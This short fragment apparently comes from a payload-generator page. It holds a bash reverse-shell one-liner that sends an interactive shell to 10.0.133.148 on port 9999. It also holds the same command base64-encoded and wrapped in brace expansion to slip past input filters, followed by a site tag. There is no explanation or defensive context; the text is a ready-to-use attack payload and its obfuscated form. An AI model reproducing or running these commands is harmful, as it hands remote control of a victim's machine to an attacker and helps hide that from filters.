 Input type: Bash PowerShell Python Perl
bash -c 'exec bash -i &>/dev/tcp/10.0.133.148/9999 <&1'
bash -c
{echo,YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMC4xMzMuMTQ4Lzk5OTkgPCYxJwo=}|
{base64,-d}|{bash,-i}
安全鸭